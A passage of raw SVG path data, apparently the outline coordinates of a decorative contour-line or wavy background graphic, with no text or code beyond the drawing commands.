6.65-2.56 13.21-5.64 19.55-8.64l12.86-5.89c14.39-6.46 30.15-9.12 45.81-7.74 27.6 2.34 63.15 1.69 93.4-24.51 15.17-13.15 28.99-21.9 43.45-27.54 25.56-9.97 48.63-9.19 70.54 2.42 9.01 5.08 18.76 8.67 28.87 10.63 15.38 2.72 29.45-1.46 41.8-12.39 4.56-4.34 8.67-9.14 12.27-14.33l4.15-5.46c2.64-3.33 5.22-6.81 7.73-10.15 4.79-6.39 9.74-13.008 15.16-19.002 7.09-7.834 17.18-11.97 29.98-12.31l-.05-1.998c-13.35.361-23.92 4.714-31.37 12.949-5.48 6.053-10.48 12.731-15.29 19.161l-7.69 10.11c-1.43 1.8-2.8 3.64-4.19 5.5-3.52 5.08-7.54 9.78-11.99 14.03-12.04 10.67-25.19 14.58-40.18 11.93a94.43 94.43 0 0 1-28.3-10.43c-22.42-11.87-46.02-12.69-72.13-2.5-14.67 5.74-28.67 14.59-44.01 27.87-23.17 20.09-51.55 27.5-91.98 24.06-15.97-1.4-32.04 1.31-46.73 7.9-4.34 1.88-8.71 3.93-12.91 5.91-6.3 2.98-12.82 6.06-19.42 8.58-8.88 3.39-18.45 3.23-27.72 3.07-3.31-.04-6.74-.1-10.08 0-10.55.2-20.87 3.24-29.9 8.82-11.88 7.31-21 18.48-28.71 35.15-8.1 17.52-12.21 33.23-12.55 48.01l.02-.02c-.44 19.45 8.56 34.58 25.33 42.61 5.36 2.56 11.17 4.97 17.69 7.35l5.96.01zm-910.65-.03c-2.98-2.09-6.15-3.89-9.47-5.37-2.62-1.18-5.22-2.54-7.73-3.84-2.74-1.43-5.58-2.91-8.47-4.17-14.11-6.07-26.2-16.15-34.84-29.06l-10.46-14.92c-5.56-7.8-11.3-15.87-16.56-24.04-13.6-21.16-25.17-40.59-28.85-64.13-3.733-24 3.72-44.1 22.8-61.44 12.17-11.05 28.1-14.25 43.51-17.35l3.69-.74c46.5-9.49 80.81-30.79 104.9-65.082 15.54-22.099 20.68-42.42 16.2-63.946-1.76-8.412-3.74-16.925-5.65-25.158-2.86-12.19-5.8-24.797-8.03-37.287a530.56 530.56 0 0 1-6.61-54.212c-1.3-17.125-.43-30.773 2.74-42.963 6.53-25.197 20.03-42.042 41.27-51.474 19.96-8.871 41.58-12.969 62.52-16.926l7.02-1.339 25.5-4.656c15.03-2.678 30.55-5.433 45.7-8.833 17.38-3.876 29.1-11.67 35.85-23.779 8.47-15.227 13.38-33.31 15.46-56.91 1.68-19.064-.43-38.867-6.44-60.569-4.89-17.665-9.94-35.925-11.02-54.831-.15-2.736-.37-5.496-.58-8.233-.37-4.734-.75-9.652-.8-14.466l-.24-13.209c-.55-13.908-.36-27.835.57-41.722.99-11.608 1.19-24.06-4-36.547-1.92-4.636-3.91-9.412-.33-14.446 7.75-11.48 19.32-19.691 32.56-23.1 12.26-3.178 24.43-.6 36.19 1.88l2.29.48 5.18 1.097c14.23 3.059 28.93 6.216 44.39 4.256 15.73-1.976 25.5-9.73 31.68-25.097 6.65-16.524 14.17-35.248 22.84-52.733l.37-.739c8.34-16.806 16.2-32.673 15.01-51.994-.96-15.669-6.72-26.438-18.07-33.912-9.35-6.154-19.78-9.651-29.68-12.531-10.73-3.095-16.32-6.572-18.71-11.608-2.23-4.656-1.68-10.991 1.68-19.342 1.25-3.117 2.39-6.336 3.49-9.452 1.62-4.636 3.32-9.432 5.42-13.93 1.97-4.214 3.79-8.611 5.53-12.867 4.78-11.59 9.69-23.56 18.48-33.132 3.28-3.577 6.77-7.092 10.15-10.489 4.43-4.456 9-9.052 13.19-13.888a135 135 0 0 0 9.94-13.628l4.19-6.175-.06-.02a1.4 1.4 0 0 0 .12-.28h-2.31l-3.62 5.335c-2.98 4.682-6.25 9.166-9.78 13.427-4.13 4.776-8.69 9.352-13.09 13.788-3.41 3.417-6.91 6.934-10.22 10.551-9.02 9.832-14.01 21.981-18.84 33.729-1.75 4.236-3.55 8.613-5.5 12.789-2.14 4.576-3.84 9.432-5.5 14.108l-3.47 9.37c-3.58 8.912-4.13 15.765-1.64 20.982 3.34 7.034 11.94 10.351 19.92 12.667 11.27 3.26 20.53 6.595 29.16 12.27 10.8 7.094 16.26 17.365 17.18 32.353 1.18 18.784-6.57 34.41-14.79 50.974l-.37.74c-8.71 17.565-16.24 36.329-22.9 52.875-5.87 14.628-15.16 21.981-30.12 23.878-15.1 1.918-29.02-1.061-43.74-4.219l-5.18-1.097-2.27-.479c-11.98-2.538-24.36-5.156-37.06-1.859-13.69 3.509-25.66 11.989-33.66 23.856-4.23 5.937-1.92 11.492.11 16.386 5.04 12.09 4.82 24.239 3.86 35.588-.92 13.96-1.11 27.961-.57 41.942l.24 13.189c.06 4.876.45 9.832.82 14.608l.59 8.193c1.07 19.122 6.16 37.506 11.09 55.271 5.95 21.46 8.04 41.043 6.38 59.847-2.05 23.3-6.89 41.123-15.22 56.092-6.44 11.591-17.75 19.042-34.56 22.819-15.11 3.379-30.61 6.137-45.62 8.813l-25.52 4.656-7 1.339c-21.04 3.996-42.8 8.113-62.96 17.065-21.82 9.694-35.69 26.957-42.38 52.793-3.23 12.41-4.11 26.278-2.8 43.623a534.43 534.43 0 0 0 6.63 54.41c2.25 12.549 5.21 25.179 8.04 37.388l5.64 25.097c4.36 20.922-.69 40.724-15.87 62.365-23.8 33.869-57.71 54.889-103.68 64.279l-3.7.74c-15.65 3.14-31.84 6.4-44.42 17.83-19.63 17.84-27.3 38.52-23.43 63.26 3.74 23.94 15.41 43.57 29.14 64.91 5.29 8.21 11.04 16.28 16.6 24.11l10.45 14.89c8.89 13.17 21.27 23.49 35.68 29.76 2.83 1.23 5.63 2.69 8.35 4.11 2.55 1.32 5.17 2.68 7.83 3.88 2.29 1.03 4.51 2.22 6.65 3.55l3.6.01zm-1035.581-7.87c6.828-2.99 11.975-9.17 15.751-18.88 1.822-4.68 3.799-9.38 5.734-13.91 3.073-7.22 6.223-14.67 8.765-22.2 4.501-13.33 3.601-24.9-2.759-35.37-10.744-17.71-24.44-28.16-41.839-31.96l-.411 1.96c16.851 3.68 30.137 13.83 40.587 31.06 6.005 9.91 6.849 20.92 2.563 33.65-2.526 7.45-5.675 14.87-8.708 22.04l-5.754 13.97c-3.581 9.19-8.393 15-14.716 17.78-7.065 3.1-15.988 2.34-27.319-2.31-19.074-7.61-37.25-17.39-54.187-29.14-.529-.38-1.055-.72-1.605-1.08-1.202-.75-2.341-1.6-3.405-2.54-6.184-5.89-6.42-9.21-1.311-17.8.209-.27.445-.51.704-.72.215-.18.429-.38.626-.58l12.781-13.59 31.25-33.43c8.845-9.55 17.791-15.07 28.162-17.31l-.411-1.95c-10.783 2.33-20.058 8.01-29.178 17.88l-31.252 33.41-12.777 13.61c-.158.16-.335.32-.489.46h.02a5 5 0 0 0-1.096 1.2c-5.031 8.43-5.892 13.13 1.642 20.3a25.08 25.08 0 0 0 3.679 2.76 40.38 40.38 0 0 1 1.548 1.04c17.063 11.83 35.369 21.68 54.577 29.35 5.887 2.64 12.209 4.1 18.632 4.32a25.02 25.02 0 0 0 10.196-2.02h0zm2153.581-8.79c23.72-4.11 38.15-14.13 45.37-31.47 2.47-6.33 4.59-12.79 6.34-19.37 1.07-3.77 2.19-7.69 3.44-11.47 3.06-9.33 11.49-14.55 20.04-12.41a132.77 132.77 0 0 1 27.63 9.51c7.95 4.02 15.76 8.7 23.31 13.21l17.2 9.99c24.7 13.49 47.67 18.95 70.24 16.71 9.26-1.16 18.14-4.44 25.99-9.59 21.79-14.11 28.88-37.07 32.93-57.65l.8-4.24c2.13-11.35 4.33-23.1 12.92-31.91 4.16-4.36 8.78-8.24 13.78-11.57 13.42-8.73 20.31-18.8 21.68-31.67 1.23-11.45-2.19-21.95-5.32-29.82-5.92-14.89-13.88-31.23-33.58-36.61l-.51 1.94c18.84 5.14 26.53 20.98 32.27 35.43 3.05 7.66 6.38 17.85 5.2 28.84-1.29 12.23-7.91 21.82-20.78 30.21a84.04 84.04 0 0 0-14.11 11.85c-9.02 9.25-11.27 21.28-13.47 32.93l-.8 4.22c-3.97 20.18-10.9 42.64-32.07 56.35-7.58 5-16.17 8.18-25.13 9.3-22.17 2.23-44.77-3.18-69.12-16.47-5.77-3.16-11.54-6.62-17.12-9.95-7.58-4.54-15.4-9.23-23.43-13.27-8.97-4.26-18.36-7.5-28.02-9.67-9.55-2.38-18.96 3.37-22.37 13.71-1.27 3.81-2.39 7.75-3.46 11.54a175.51 175.51 0 0 1-6.26 19.15c-6.95 16.67-20.9 26.28-43.9 30.27-25.69 4.46-51.84.7-84.73-12.19l-2.92-1.16c-15.24-6.01-31-12.25-48.04-11.39-5.5.44-10.96 1.34-16.32 2.7-3.6.8-7.3 1.64-10.96 2.16-12.15 1.74-26.2 2.26-38.18-7.06-7.52-5.83-9.55-13.39-6.26-23.12 3.22-9.51 9.74-14.31 18.84-13.89 7.84.31 15.64 1.29 23.31 2.94 14.42 3.22 24.52-4.01 31.7-10.69 5.29-4.92 10.74-10.35 17.67-17.64 11.74-12.35 26.99-19.53 49.4-23.24l12.27-2.02c17.94-2.92 36.49-5.94 54.54-9.95 12.97-2.88 24.69-10.58 35.85-23.52 16.98-19.73 34.07-30.26 53.76-33.13 6.1-.9 13.62.02 22.95 2.81a146.42 146.42 0 0 1 15.24 5.86c5.36 2.42 10.86 4.49 16.46 6.21 29.53 8.32 55.68 3.54 77.71-14.21 4.47-4.03 8.3-8.75 11.35-13.99 1.43-2.18 2.9-4.43 4.45-6.51l5.91-8.09 10.27-13.87c3.15-4.31 7.4-7.66 12.29-9.67s10.22-2.61 15.42-1.74l.23-1.98a30.02 30.02 0 0 0-16.41 1.85c-5.2 2.14-9.72 5.71-13.08 10.3-3.54 4.58-6.98 9.33-10.31 13.93l-5.89 8.07c-1.58 2.14-3.07 4.42-4.52 6.62-2.94 5.05-6.62 9.61-10.92 13.52-21.53 17.35-47.09 22.01-75.97 13.85-5.53-1.7-10.94-3.75-16.22-6.13-5.04-2.27-10.21-4.25-15.46-5.94-9.63-2.87-17.42-3.79-23.8-2.87-20.17 2.95-37.63 13.68-54.95 33.81-10.86 12.63-22.23 20.1-34.79 22.9-17.99 4-36.5 7.01-54.43 9.93l-12.29 2.02c-22.85 3.79-38.41 11.15-50.48 23.82-6.91 7.25-12.33 12.67-17.6 17.56-10.16 9.43-19.39 12.59-29.96 10.23a136.35 136.35 0 0 0-23.64-2.97c-9.9-.48-17.3 4.93-20.78 15.22l.02-.05c-3.57 10.48-1.24 19.02 6.92 25.35 12.57 9.78 27.09 9.26 39.65 7.46 3.72-.52 7.48-1.36 11.1-2.18 5.25-1.33 10.59-2.21 15.99-2.64 16.61-.78 32.19 5.31 47.23 11.25l2.94 1.16c24.32 9.55 45.01 14.13 64.58 14.13 7.1 0 14.18-.61 21.18-1.84h-.01zm-1856.579-15.96c3.346 0 6.947-2.12 10.704-6.3 2.918-3.22 4.21-6.17 3.995-9.03-.237-2.92-2.057-5.72-5.58-8.58l-1.213 1.56.022.04c3.07 2.5 4.655 4.84 4.831 7.18.176 2.26-.957 4.71-3.483 7.51-3.366 3.74-6.654 5.68-9.374 5.64a6.92 6.92 0 0 1-2.873-.84 7.02 7.02 0 0 1-2.256-2c-.744-1.08-1.244-2.31-1.464-3.6-.22-1.3-.154-2.63.192-3.9 3.131-7.09 7.791-10.29 14.207-9.81l.139-1.99c-7.221-.5-12.681 3.15-16.147 10.97-.495 1.61-.611 3.32-.339 4.99s.924 3.25 1.905 4.62c.777 1.04 1.769 1.9 2.904 2.51a8.77 8.77 0 0 0 3.671 1.03h.159zm1839.679-2.94c17.86-2.08 26.08-9.33 29.35-25.9.75-4.24.75-8.58 0-12.81-2.64-15.25-7.75-29.98-27.07-34.57-2.5-.6-5.04-1.08-7.53-1.56l-3.5-.68-.38 1.96 3.53.68 7.45 1.54-.02.02c18.22 4.31 23.08 18.4 25.6 32.97.73 3.99.73 8.08 0 12.07-3.05 15.53-10.82 22.34-27.65 24.3-21.94 2.58-41.9-4.36-59.32-20.54-8.06-7.48-11.82-15.11-10.88-22.05 1-7.31 7.17-14.04 17.87-19.5 9.77-4.77 20.38-7.49 31.19-8.01 2.74-.22 5.48-.6 8.14-.96l3.66-.5-.23-1.98-3.68.5c-2.64.36-5.36.74-8.02.94a81.9 81.9 0 0 0-31.94 8.21c-11.29 5.78-17.85 13.03-18.92 21.03-1.06 7.73 2.81 15.74 11.48 23.79 15.44 14.35 32.86 21.59 51.84 21.59 3.02-.01 6.03-.19 9.03-.54h0zm-925.89-16.03c19.78-.06 37.3-6.51 53.26-13.49 11.39-4.97 18.24-14.13 20.96-27.97 2.07-11.2 3.57-22.5 4.51-33.85 1.32-14.03 5.06-28.64 11.78-45.97l1.64-4.25c8.28-21.36 16.85-43.45 21.96-66.37 3.86-17.905 11.77-34.642 23.09-48.876 12.88-16.104 26.48-33.35 38.88-51.494 17.79-26.02 24.44-47.939 21.59-71.06l-.96-7.893c-1.82-15.047-3.72-30.594-6.48-45.741-2.25-12.432-4.85-25.039-7.38-37.209-3.44-16.666-7-33.891-9.72-50.957-1.98-12.311-2.98-26.237 10.15-35.811 4.82-3.633 9.44-7.521 13.86-11.648l8.33-7.336c22.94-19.122 45.39-32.311 68.66-40.346 15.73-5.433 30.93-11.528 47.76-18.344 5.44-2.217 8.54-4.976 9.41-8.433.93-3.597-.56-7.814-4.57-12.869-13.88-17.483-31.06-31.933-47.69-45.899l-3.16-2.658c-11.85-9.974-18.68-19.863-21.46-31.134-2.08-8.413-3.64-17.125-5.17-25.538-1.41-7.755-2.85-15.769-4.7-23.562v-.12c-9.49-40.066-30.43-50.197-45.36-54.354l-.51 1.919c23.29 6.454 36.85 22.78 43.98 52.895 1.83 7.751 3.28 15.726 4.67 23.46 1.53 8.453 3.11 17.205 5.21 25.678 2.9 11.712 9.92 21.921 22.11 32.195l3.15 2.657c16.54 13.909 33.66 28.296 47.4 45.622 3.58 4.514 4.97 8.153 4.21 11.108-.73 2.798-3.43 5.118-8.26 7.074-16.79 6.815-31.98 12.889-47.67 18.307-23.49 8.113-46.15 21.422-69.26 40.685-2.86 2.398-5.67 4.936-8.39 7.394a170.97 170.97 0 0 1-13.68 11.53c-13.37 9.752-13.17 23.898-10.96 37.748 2.74 17.104 6.3 34.371 9.75 51.055l7.37 37.168c2.74 15.088 4.62 30.614 6.46 45.622l.96 7.891c2.8 22.581-3.76 44.083-21.25 69.661-12.35 18.087-25.93 35.29-38.79 51.376-11.5 14.479-19.54 31.494-23.48 49.697-5.07 22.76-13.62 44.78-21.88 66.07l-1.64 4.25c-6.8 17.53-10.57 32.29-11.92 46.52-.93 11.29-2.42 22.52-4.46 33.65-2.57 13.15-9.05 21.82-19.81 26.52-15.79 6.9-33.07 13.27-52.51 13.33h-.23c-17.45 0-32.8-6.37-49.76-20.62-12.86-10.81-21.47-25.34-29.2-39.31-.44-.74-.92-1.47-1.43-2.16-.54-.7-1.02-1.44-1.45-2.22-4.4-8.69-10.17-10.87-14.24-11.15-6.38-.46-13.33 3.56-18.11 10.43-4.02 6.12-7.63 12.52-10.8 19.15l-3.34 6.55c-1.39 2.66-2.66 5.42-3.9 8.09-2.05 4.77-4.47 9.36-7.24 13.73-10.45 15.51-26.77 20.71-47.22 15.03-10.43-2.94-19.92-8.64-27.5-16.52-16.47-16.79-27.37-32.1-34.3-48.16-12.13-28.1-2.99-53.7 23.86-66.81 10.33-4.8 20.93-8.99 31.74-12.55l6.26-2.21 49.9-16.91c17.73-5.82 29.18-16 36.07-32.05 5.71-13.311 12.82-26.32 19.69-38.908l3.6-6.594c9.37-17.305 10.84-36.369 4.34-56.612-9.22-28.738-17.22-54.734-21.84-82.13-.82-4.876-1.33-9.932-1.84-14.808-.53-5.255-1.09-10.693-2.03-15.986-1.57-8.793-.3-17.106 1.07-25.916l.37-2.418c2.69-17.625 12.47-31.495 29.95-42.364 24.25-14.852 51.37-24.152 79.48-27.257l40.94-4.836 8.99-1.039 22.82-2.418c17.37-1.759 35.34-3.577 52.77-6.834 17.67-3.299 22.63-9.192 22.12-26.278-.21-4.105-.64-8.195-1.3-12.25l-.16-1.079-3.1-21.202-5.62-39.724c-2.92-24.774-7.36-49.336-13.31-73.538-3.42-12.876-5.45-26.096-6.05-39.424-.48-14.408.14-29.737 8.14-44.283 10.51-19.143 24.98-30.454 44.19-34.61a51.01 51.01 0 0 1 10.81-.762c1.72 0 3.46 0 5.16-.08l-.08-1.998c-1.66.078-3.36.078-5.07.078a52.74 52.74 0 0 0-11.21.799c-19.8 4.299-34.68 15.927-45.5 35.59-8.22 14.968-8.88 30.634-8.37 45.342.59 13.478 2.64 26.848 6.1 39.868 5.94 24.121 10.37 48.602 13.27 73.296 1.68 13.289 3.68 26.757 5.62 39.788l3.09 21.182.15 1.077a107.52 107.52 0 0 1 1.28 12.012c.45 14.987-2.57 20.922-20.51 24.259-17.34 3.238-35.29 5.056-52.62 6.815l-22.86 2.437-8.98 1.062-40.96 4.833c-28.39 3.149-55.78 12.545-80.28 27.539-17.74 11.051-28.12 25.778-30.85 43.763l-.38 2.418c-1.39 8.974-2.7 17.465-1.07 26.597.92 5.218 1.48 10.631 2.01 15.849.51 4.914 1.02 9.991 1.86 14.945 4.64 27.539 12.68 53.615 21.92 82.41 6.4 19.963 5.03 37.968-4.21 55.012l-3.6 6.594c-6.89 12.611-14.01 25.658-19.77 39.073-6.63 15.48-17.72 25.31-34.87 30.95l-49.94 16.93-6.26 2.21a297.13 297.13 0 0 0-31.96 12.63c-27.9 13.63-37.41 40.23-24.81 69.43 7.02 16.3 18.06 31.79 34.71 48.75 7.83 8.14 17.62 14.02 28.38 17.05 21.33 5.94 38.39.46 49.35-15.83a98.98 98.98 0 0 0 7.4-14c1.23-2.66 2.49-5.4 3.86-8l3.36-6.59c3.12-6.55 6.68-12.87 10.67-18.91 4.38-6.33 10.68-10.01 16.37-9.59 5.11.36 9.48 3.84 12.65 10.07.46.88 1 1.71 1.6 2.5.48.62.92 1.28 1.31 1.96 7.83 14.13 16.56 28.84 29.67 39.87 17.34 14.56 33.07 21.08 51 21.08l.24-.01zm1152.04-12.75c19.18-3.05 31.16-15.3 36.6-37.49 2.89-12.62 3.57-25.66 1.99-38.52-1.5-14.37-5.14-22.32-20.92-25.8-.66-.14-1.3-.32-1.95-.48l-.96-.24-.47 1.94.94.24c.66.18 1.33.34 2.01.5v.02c13.25 2.92 17.79 8.53 19.4 24.06 1.54 12.63.88 25.44-1.96 37.83-5.24 21.3-16.69 33.07-35.01 35.99-13.25 2.09-26.28-1.62-41.06-11.71-10.15-6.94-19.21-16.59-28.51-30.4l-1.47-2.19c-2.93-4.88-6.49-9.34-10.58-13.25-5.41-4.31-11.37-7.86-17.71-10.53-2.84-1.25-5.75-2.32-8.71-3.2-5.95-1.9-11.55-3.7-16.05-8.33-1.24-1.27-5.09-5.66-3.09-8.98 1.8-3.02 5.95-6.41 9.22-6.65 4.59-.34 9.52 1.3 14.28 2.88l1.41.45c2.05.86 3.93 2.09 5.56 3.62l1.53 1.24c9.53 7.47 19.92 9.23 31.78 5.38a337.12 337.12 0 0 1 33.67-9.46c10.14-2.13 20.59-3.77 30.69-5.35l13.29-2.12-.32-1.98-13.27 2.12c-10.11 1.58-20.58 3.22-30.78 5.38-11.44 2.57-22.75 5.74-33.87 9.51-11.2 3.63-21 2-29.98-5.06-.51-.38-1-.78-1.49-1.2-1.8-1.7-3.9-3.05-6.18-3.97l-1.42-.46c-4.93-1.64-10.03-3.36-15.02-2.98-4.03.3-8.63 4.09-10.75 7.59-1.88 3.12-.66 7.3 3.37 11.43 4.85 5 10.94 6.94 16.85 8.84a73.43 73.43 0 0 1 8.47 3.11 73.6 73.6 0 0 1 17.26 10.23c3.95 3.8 7.4 8.12 10.24 12.85l1.46 2.2c9.43 14.01 18.67 23.84 29.04 30.93 12.47 8.52 23.78 12.61 35.03 12.61 2.5 0 4.99-.2 7.45-.6h-.01zm-594.01-17.28c35.44-7.29 64.58-25.04 86.64-52.76 12.7-15.96 26.14-31.81 39.14-47.14l4.85-5.73c11.31-13.35 21.39-24.86 30.84-35.19l3.56-3.92c7.1-8.19 14.74-15.88 22.86-23.02 13.78-11.549 30.58-18.443 46.85-25.117l8.55-3.535c17.51-7.374 35.96-15.949 52.44-28.638 13.07-10.089 27.23-20.502 43.64-27.416 28.05-11.812 54.03-12.95 79.44-3.458 6.53 2.438 13.26 4.736 19.76 6.953l13.99 4.855c16.85 6.037 32.86 6.715 47.56 2.039 33.95-10.809 46.86-32.273 39.47-65.605-4.5-20.34-9.85-40.823-15.03-60.648l-4.68-17.985-2.54-9.492c-3.66-13.347-7.44-27.155-7.28-41.663.11-11.65 10.82-29.237 23.89-33.551 8.86-2.998 18.24-4.081 27.53-3.179 17.1 1.539 33.42 7.99 47.07 18.606 15.61 12.108 22.54 29.235 20.04 49.536a287.89 287.89 0 0 1-6.85 33.172l-2.47 10.073c-3.99 16.826-3.44 31.673 1.68 45.342 12.2 32.572 35.84 53.614 70.24 62.525 17.89 4.636 36.32 6.074 54.15 7.455l13.62 1.119c13.36 1.199 19.28 7.514 19.78 21.14v.58a342.88 342.88 0 0 0 3.05 40.625c2.37 15.437 5.81 30.687 10.3 45.617 7.02 22.97 17.79 38.37 33.91 48.44 13.41 8.38 29.2 13.23 49.69 15.25a238.3 238.3 0 0 1 60.65 14.21c2.42 1.01 4.74 2.26 6.93 3.74 1.07.67 2.15 1.35 3.24 1.97l.96-1.74c-1.08-.62-2.11-1.28-3.17-1.94a41.8 41.8 0 0 0-7.28-3.91c-19.7-7.39-40.25-12.2-61.13-14.31-20.18-2-35.7-6.75-48.85-14.96-15.69-9.82-26.2-24.84-33.07-47.32-4.47-14.85-7.89-30-10.23-45.346a345.31 345.31 0 0 1-3.06-40.386v-.58c-.51-14.667-7.16-21.781-21.54-23.058l-13.64-1.121c-17.75-1.377-36.09-2.798-53.82-7.394-34.23-8.874-56.77-28.917-68.88-61.31-4.99-13.288-5.52-27.738-1.63-44.162l2.45-10.052c2.96-10.983 5.26-22.14 6.89-33.409 2.6-21.045-4.6-38.808-20.8-51.377-13.94-10.84-30.61-17.429-48.06-19.004-9.56-.928-19.21.188-28.32 3.277-13.82 4.557-25.11 23.121-25.25 35.432-.17 14.788 3.64 28.736 7.34 42.225l2.55 9.452 4.67 17.984 15.01 60.569c7.22 32.572-4.89 52.673-38.14 63.244-14.28 4.536-29.88 3.859-46.34-2.016l-14.03-4.856-19.7-6.936c-25.9-9.672-52.33-8.533-80.87 3.479-16.63 6.994-30.9 17.503-44.07 27.655-16.3 12.569-34.63 21.082-52.01 28.396l-8.53 3.537c-16.4 6.736-33.35 13.688-47.36 25.437-8.19 7.2-15.89 14.96-23.06 23.22l-3.56 3.92c-9.45 10.35-19.57 21.88-30.88 35.25l-4.85 5.71-39.18 47.2c-21.76 27.34-50.53 44.86-85.5 52.06-15.83 3.26-30.6-2.2-41.6-15.39-11.16-13.35-18.69-29.14-25.97-44.4l-8.1-16.53a174.18 174.18 0 0 0-26.85-37.53c-2.53-2.78-5.17-5.53-7.73-8.19-6.68-6.54-12.77-13.67-18.2-21.32-4.81-7.69-7.53-16.54-7.87-25.66a34.23 34.23 0 0 1 3.81-17.614c2.81-5.408 7.02-9.931 12.16-13.08 18.06-11.73 35.4-16.705 52.99-15.247 7.82.773 15.11 4.348 20.59 10.09 3.86 3.817 7.52 7.993 11.06 12.03 2.87 3.257 5.83 6.632 8.9 9.831l3.66 3.877a93.3 93.3 0 0 0 15.7 14.443c14.59 9.73 31.64 6.68 41.42-7.47a231.66 231.66 0 0 0 14.82-25.757c6.89-13.289 15.36-26.42 30.47-32.353 6.58-2.378 13.33-4.23 20.19-5.537l5.31-1.177c17.86-4.099 30.33-13.888 38.12-29.937 6.75-13.866 13.7-28.216 24.05-40.185 13.91-16.127 32.42-26.558 58.22-32.853a288.96 288.96 0 0 0 38.25-11.83c17.81-7.052 32.04-20.502 42.29-40.004 10.49-19.943 19.83-39.566 30.95-63.128 14.81-31.433 38.82-51.237 71.34-58.83 26.79-6.253 43.84-21.86 52.14-47.7 7.04-22.001 19.37-40.507 33.56-60.708 6.3-8.971 12.46-18.223 18.41-27.197l2.92-4.376c10.45-15.707 25.26-26.958 40.8-38.028 19.36-13.923 36.76-30.482 51.72-49.218 10.71-13.289 15.03-28.476 17.85-41.565.81-3.243 2-6.371 3.56-9.312.76-1.552 1.84-2.911 3.17-3.98a11.34 11.34 0 0 1 4.54-2.195 10.61 10.61 0 0 1 4.78.019c1.57.37 3.04 1.094 4.3 2.119 6.97 5.814 11.77 13.901 13.58 22.901 6.21 26.877 23.49 44.88 52.8 55.093 8.22 2.838 16.6 6.195 25.62 10.251 9.42 3.957 17.47 10.709 23.09 19.384 13.93 22.281 31.6 38.05 53.97 48.221 3.5 1.694 6.61 4.102 9.16 7.074 5.3 6.053 5.03 13.728-.72 20.541-11.74 13.593-20.07 29.894-24.27 47.501-4.31 19.633-5.15 39.894-2.48 59.829.72 6.075 1.72 12.21 2.68 18.145 2.32 14.346 4.73 29.175 3.34 44.043l-.45 4.896c-.62 7.074-1.27 14.387-2.58 21.421-1.13 5.422-.86 11.05.78 16.335 1.63 5.285 4.58 10.047 8.55 13.822a252.28 252.28 0 0 0 25.01 22.141c18.69 14.55 33.04 33.272 46.13 51.197 13.87 18.983 30.64 28.535 51.29 29.175 3.84.12 7.75.519 11.53.899l5.32.52.08-1v-.999c-1.74-.14-3.47-.319-5.21-.499-3.79-.4-7.75-.8-11.64-.919-20.02-.64-36.3-9.912-49.79-28.376-13.17-18.045-27.61-36.889-46.5-51.597h-.01a244.65 244.65 0 0 1-24.82-21.959c-3.74-3.553-6.51-8.034-8.05-13.007a30.8 30.8 0 0 1-.73-15.369c1.33-7.134 1.97-14.508 2.6-21.622l.43-4.897c1.41-15.128-1.02-30.093-3.37-44.563l-2.66-18.044a169.85 169.85 0 0 1 2.45-59.13c4.13-17.294 12.31-33.305 23.83-46.661 6.36-7.513 6.64-16.406.71-23.18-2.74-3.181-6.08-5.752-9.83-7.552-22.01-9.991-39.37-25.518-53.11-47.459-5.83-9.005-14.18-16.015-23.95-20.125-9.08-4.057-17.52-7.434-25.77-10.309-28.64-9.974-45.48-27.519-51.53-53.677-1.91-9.442-6.95-17.924-14.27-24.018a12.59 12.59 0 0 0-5.08-2.505c-1.86-.436-3.78-.44-5.64-.012-1.94.436-3.76 1.312-5.33 2.564a13.55 13.55 0 0 0-3.71 4.669 44.2 44.2 0 0 0-3.72 9.772c-2.78 12.869-7.01 27.757-17.44 40.726-14.84 18.606-32.11 35.045-51.33 48.858-15.69 11.191-30.64 22.559-41.29 38.547l-2.91 4.377-18.4 27.157c-14.29 20.32-26.69 38.967-33.84 61.248-8.06 25.118-24.64 40.286-50.7 46.38-33.13 7.734-57.57 27.897-72.68 59.93-11.1 23.54-20.41 43.123-30.9 63.046-10.04 19.064-23.91 32.213-41.27 39.085a292.89 292.89 0 0 1-38.02 11.75c-26.21 6.395-45.03 17.026-59.22 33.472-10.51 12.169-17.54 26.637-24.33 40.625-7.49 15.465-19.55 24.897-36.79 28.854l-5.28 1.179a136.25 136.25 0 0 0-20.49 5.615c-15.71 6.155-24.42 19.643-31.49 33.294-4.34 8.827-9.25 17.357-14.67 25.534-9.14 13.19-25.09 16.05-38.77 6.94a92.15 92.15 0 0 1-15.34-14.152l-3.68-3.895c-3.06-3.157-5.99-6.514-8.85-9.771-3.56-4.057-7.24-8.255-11.15-12.13-5.8-6.082-13.53-9.858-21.8-10.651-18.05-1.519-35.76 3.577-54.21 15.547-5.44 3.334-9.88 8.117-12.85 13.834s-4.36 12.154-4.02 18.618c.35 9.49 3.18 18.71 8.2 26.7a159.15 159.15 0 0 0 18.43 21.6l7.69 8.15c10.45 11.1 19.38 23.58 26.56 37.11 2.82 5.42 5.5 11.03 8.08 16.47 7.34 15.37 14.93 31.27 26.24 44.82 9.32 11.15 21.24 17.01 34.23 17.01a46.52 46.52 0 0 0 9.27-.96h-.01zm-735.17-4.26c3.6-1.2 6.92-3.16 9.75-5.73a28.05 28.05 0 0 0 6.71-9.23c2.47-5.12 4.95-10.55 7.36-16.19l4.58-10.45c3.99-9.03 8.12-18.36 11.43-27.83 5.06-14.59 3.89-21.68-4.7-28.1-2.35-1.49-4.95-2.51-7.67-3-1.18-.3-2.39-.6-3.51-.97l-.6 1.89c1.19.38 2.42.7 3.64 1 2.47.43 4.84 1.34 6.98 2.68h.02c7.79 5.83 8.77 12.09 4 25.8-3.27 9.41-7.38 18.7-11.38 27.69l-4.59 10.49c-2.39 5.6-4.86 11.01-7.32 16.11a26.13 26.13 0 0 1-6.22 8.59 25.55 25.55 0 0 1-9.05 5.34c-6.24 1.89-13.15.72-19.98-3.42-17.42-10.55-28.32-26.04-31.56-44.8-2.73-15.79 6.85-25.72 15.36-31.27 19.49-12.73 41.17-16.33 59.8-18.17l-.19-1.99c-18.87 1.85-40.82 5.51-60.67 18.46-12.74 8.31-18.49 20.14-16.22 33.31 3.32 19.36 14.56 35.33 32.48 46.18a29.01 29.01 0 0 0 14.99 4.58c2.22 0 4.43-.32 6.56-.97zm452.49-.14c22.17-3.03 42.64-14.74 59.22-33.82 8.8-10.14 12.93-21.61 11.97-33.14-.96-11.45-7.02-22.3-17.08-30.51-10.65-8.67-23.8-10.63-36.54-12.51l-1.35-.2c-15.14-2.26-26.44-7.49-35.58-16.51-10.54-10.43-21.46-21.18-37.86-23.18l.06.07-.24 1.97c15.74 1.9 26.42 12.43 36.73 22.62 9.46 9.32 21.1 14.73 36.65 17.05l1.35.2c12.47 1.84 25.37 3.74 35.58 12.09 9.63 7.87 15.44 18.22 16.36 29.12.92 10.97-3.05 